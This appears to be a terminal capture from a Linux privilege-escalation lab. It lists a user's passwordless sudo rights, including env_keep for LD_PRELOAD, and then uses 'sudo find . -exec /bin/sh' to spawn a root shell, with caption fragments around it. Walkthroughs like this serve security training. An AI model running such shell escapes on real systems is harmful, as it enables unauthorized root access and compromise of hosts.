 user@debian:~/tools/mysql-udf$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~/tools/mysql-udf$ sudo find . -exec /bin/sh \; -quit
sh-4.1# whoami
root
Sudo-Shell_Escape_Sequences
sh-4.1#
services